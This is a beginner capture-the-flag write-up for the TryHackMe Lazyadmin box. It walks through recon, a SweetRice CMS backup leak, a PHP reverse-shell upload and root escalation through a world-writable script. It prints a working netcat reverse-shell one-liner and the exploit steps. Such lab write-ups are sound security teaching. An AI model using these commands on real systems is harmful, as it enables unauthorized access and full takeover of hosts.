Lazyadmin - TryHackMe writeup
Introduction
The Lazyadmin box is a box aimed at beginners. No information is provided save for the IP (once you spin up the box) and the tasks.
- Find the user flag
- Find the root flag
Okay, without further ado, let’s get into the box itself!
Recon
The first thing to do in any box is recon. No assumptions about what may or may not be running, we’ll run nmap with the usual flags.
Nmap 7.91 scan initiated Fri Feb 5 11:30:18 2021 as: nmap -sV -sC -oA initial 10.10.118.174
Nmap scan report for 10.10.118.174
Host is up (0.040s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)
| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)
|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we see several things: We are dealing with a linux box (Ubuntu versions of SW everywhere), and there are 2 ports open: 22 SSH and 80 HTTP.
Since there is a webserver running, we could find out what is being presented. Could be super-interesting!

Okay, maybe not. But still, the webserver must have a purpose. Let’s try finding some subdomain. Gobuster can help, with the addition of a simple wordlist (this is supposed to be beginner level, after all). directory-list-2.3-small.txt should work fine.
(Full disclosure, it did work fine, but I tried the medium list first and after several minutes of waiting, I found that all I need was found in the first 5 seconds.)

The folder we found is /content. I expected something else, like /blog or something, but anyway, we found some information, let’s find what’s on it!

Nice, someone has a BasicCMS website running! More information to work with! The logical next step is to find out whatever we can about the CMS and see if there are any juicy exploits to use.
Since SweetRice is an open-source CMS, we can do two things: Run a gobuster dir again, or just check out the Github page to see what the default folder structure looks like.
But to illustrate the way we could do it without having the source code on hand, let’s try one more gobuster pass on the /content folder

Okay, more folders to look through. Now, /content/as leads to a login prompt. Muscle memory kicked in, but admin:admin does not work. Does searchsploit know anything?

Yes! We have some exploits! Since we don’t know the version, the best way to go is to select the newest possible exploit (since anything older is likely to have the same exploit as the newer version). Now, I don’t like html code (that’s just me), so I’ll check out the .txt exploit.
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016Proof of Concept :
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backupand can access to website files backup from:
http://localhost/SweetRice-transfer.zip
Popping a shell
Well, it can’t probably get easier than this! The TL;DR is “check out this directory, the whole backup is in there!” Well, don’t mind if I do!

Jackpot! So much info! The files in purple are the ones I already opened, and I found out that the latest.txt contains the version of the website (1.5.1 in this case). After that, we have mysql_backup, which contains a backup of the SQL database. Opening that in vim, we find the structure of a SQL database, and searching for “pass”, we see that there is a hash of the password.

Hashes are nice. I like hashes. Let’s try looking it up first online to see if someone cracked it before us! Popping the password into google (or any other search engine) gives us a return. Apart from that, we see that the username is manager. We’re in!
Now, this is not in as in “all the way”, we’re still hanging around at the entrance, but we have authorized access to the webapp. Checking out our options in searchsploit again, we see that there is Arbitrary File Upload on the menu. Let’s have a taste of that!
Downloading the 40716.py file, we can run it and get a nice menu. To get a shell, we need a file that will work. A reverse PHP webshell is suitable. I just took the laudanum php-reverse-shell.php and modified it to lead back to my IP and a port of my choosing. Next, we just upload the file and bam!
…Well, that didn’t work. It shows me a fine “Uploaded successfully, your link is here!” but the file never reaches the server. After several tries and modifications to the script, I gave up trying, since there was no mediacenter folder on the server. We need another way.
40700 to the rescue! This exploit takes a similar approach, but instead of uploading shells to media, it leverages the Ads tab in the SweetRice console.

As you can see, I already uploaded my shell.php file and on top, it points me to a script I can embed in a website to lead users to some evil, faceless ad company that will steal their souls… okay, deep breaths. Shell is up, let’s fire it!


After this, we can simply go into the /home/$user directory and find our first flag!
Escalating privileges
Well then, we’re at user level, but we want more. We want it all. We need to scratch the itch. We need root.
My first thing to do is upgrade my shell (since /bin/sh is not a happy experience). To upgrade, we can run a simple python command and get a /bin/bash shell.
python -c “import pty;pty.spawn(‘/bin/bash’)”
This gets us a nice bash shell and we can start getting more! Let’s see. Does this account have any privileges?

Okay, our user can run a single command without putting in their password. It’s a perl script located in the /home/itguy folder. Let’s see that!

Okay, this file simply runs a shell script as root. The file is in /etc/copy.sh. The rabbit hole goes deeper. Let’s look at that one!

Well well well, turns out the permissions on the file are 647. Why is that bad? Well, root user can read and write. Members of the root group can read. So far so good. But what’s that? Anyone else can read, write and execute. That means that the backup.pl script will run ANYTHING we put into the copy.sh file, and we can put anything in there.
Well, let’s put in something… special.
Reverse shell code
From PayloadAllTheThings, we can pick up a nice reverse shell code to put in the /etc/copy.sh file:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f
We just modify the 10.0.0.1 to match our IP address and the port to whatever we like, and run the backup command.

And in another nc listener, we get a beautiful message.

And that’s that. The whole box is ours!
Final thoughts
This is the first writeup I did. Almost didn’t finish it. The box itself was not too difficult, but it took some time to do the writeup itself. Well, toodles and see you later with another one!